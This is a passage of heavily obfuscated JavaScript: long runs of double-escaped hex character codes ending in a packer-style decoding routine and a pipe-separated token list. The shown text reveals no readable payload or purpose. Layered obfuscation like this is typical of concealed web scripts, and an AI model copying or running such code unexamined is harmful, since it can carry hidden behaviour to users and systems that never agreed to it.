5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x